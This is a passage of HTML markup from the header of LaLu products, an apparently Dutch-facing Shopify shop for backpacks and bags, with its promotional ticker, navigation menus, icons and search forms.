        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--25900003295570__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-search.css?v=184225813856820874251753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-menu-drawer.css?v=157470423819771412911753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-cart-notification.css?v=137625604348931474661753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-cart-items.css?v=68325217056990975251753609955" media="print" onload="this.media='all'"><link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-price.css?v=116010604417246430981753609955" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-loading-overlay.css?v=167310470843593579841753609955" media="print" onload="this.media='all'"><link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-mega-menu.css?v=8339249042032067261753609955" media="print" onload="this.media='all'">
  <noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-mega-menu.css?v=8339249042032067261753609955" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-cart-drawer.css?v=12876392782820889961753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-cart.css?v=183883492810467818381753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-totals.css?v=54425048278126878361753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-price.css?v=116010604417246430981753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-discounts.css?v=152760482443307489271753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-loading-overlay.css?v=167310470843593579841753609955" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-search.css?v=184225813856820874251753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-menu-drawer.css?v=157470423819771412911753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-cart-notification.css?v=137625604348931474661753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-cart-items.css?v=68325217056990975251753609955" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 310px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 140px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//laluproducts.com/cdn/shop/t/8/assets/details-disclosure.js?v=153497636716254413831753609955" defer="defer"></script>
<script src="//laluproducts.com/cdn/shop/t/8/assets/details-modal.js?v=4511761896672669691753609955" defer="defer"></script>
<script src="//laluproducts.com/cdn/shop/t/8/assets/cart-notification.js?v=160453272920806432391753609955" defer="defer"></script>
<script src="//laluproducts.com/cdn/shop/t/8/assets/search-form.js?v=113639710312857635801753609956" defer="defer"></script><script src="//laluproducts.com/cdn/shop/t/8/assets/cart-drawer.js?v=44260131999403604181753609955" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><a href="/collections/new-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            New Collection
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Products
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-products" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Products
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Backpacks
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-backpacks" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Backpacks
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/basanta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Basanta
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ujala" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ujala
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikram" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bikram
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/makeup-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Make up Bags
                                        </a></li><li><a href="/collections/toiletry-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Toiletery
                                        </a></li><li><a href="/collections/tote-bags-side-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tote &amp; Hand Bags 
                                        </a></li><li><a href="/collections/fanny-packs-laptop-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Crossbody Bags
                                        </a></li><li><a href="/collections/lalu-kids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lalu KIDS
                                        </a></li><li><a href="/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All Products
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/thank-you" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Our vision
                          </a></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Meet our makers
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-meet-our-makers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Meet our makers
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/rhitu-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sunti
                                        </a></li><li><a href="/collections/goma-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Goma
                                        </a></li><li><a href="/collections/pampa-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pampa
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/blogs/news" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            News
                          </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Care instructions
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://laluproducts.com/customer_authentication/redirect?locale=en&region_country=NL" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.instagram.com/laluproducts/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=500" alt="LaLu products" srcset="//laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=50 50w, //laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=100 100w, //laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=150 150w, //laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=200 200w, //laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=250 250w, //laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=300 300w, //laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=400 400w, //laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=500 500w" width="310" height="146.22641509433961" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections/new-collection" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>New Collection</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Products</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/backpacks" class="mega-menu__link mega-menu__link--level-2 link">
                                Backpacks
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/basanta" class="mega-menu__link link">
                                        Basanta
                                      </a>
                                    </li><li>
                                      <a href="/collections/ujala" class="mega-menu__link link">
                                        Ujala
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikram" class="mega-menu__link link">
                                        Bikram
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/makeup-bags" class="mega-menu__link mega-menu__link--level-2 link">
                                Make up Bags
                              </a></li><li>
                              <a href="/collections/toiletry-bags" class="mega-menu__link mega-menu__link--level-2 link">
                                Toiletery
                              </a></li><li>
                              <a href="/collections/tote-bags-side-bags" class="mega-menu__link mega-menu__link--level-2 link">
                                Tote &amp; Hand Bags 
                              </a></li><li>
                              <a href="/collections/fanny-packs-laptop-bags" class="mega-menu__link mega-menu__link--level-2 link">
                                Crossbody Bags
                              </a></li><li>
                              <a href="/collections/lalu-kids" class="mega-menu__link mega-menu__link--level-2 link">
                                Lalu KIDS
                              </a></li><li>
                              <a href="/collections/all" class="mega-menu__link mega-menu__link--level-2 link">
                                All Products
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/pages/thank-you" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Our vision</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Meet our makers</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/rhitu-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Sunti
                              </a></li><li>
                              <a href="/collections/goma-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Goma
                              </a></li><li>
                              <a href="/collections/pampa-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Pampa
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/blogs/news" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>News</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Care instructions</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="zc5bbfFiAeChMdA4AZ8B325hBM0fNimqSHuNQaELPLKCOOurVBMz0DzDjvj8m3V5rIX8Ao4KPKo3BKq3IRzD69YVxShSFi36GOMSgNRk2/EHRlNJJmd+7oKC0LQzKXDJjbjvFWjsTNfZXgMrdHakkvtcglAOawqO3za+AK8gnyqRtknrk1BIIwzhPQmvd3NKDpqvhQrNi5I7kmKA9/6E94riUMilyja17WlBHvL/Ws+xIgroiL8g3+D/DWPBKNMnewQdoURv63IXOax+1D0F76QZobHUpN/yYuNcFDU8FkLL5tU8ny0Pg5padOqTk3tCeIl4KFPBUBiEjxmvKL+8RKA86YXt8AhDgWjLHEOqeMVIXNk0On2apbhtmEekR4SppH7bO2GQATLNbd3YfDQXvQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://laluproducts.com/customer_authentication/redirect?locale=en&region_country=NL" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
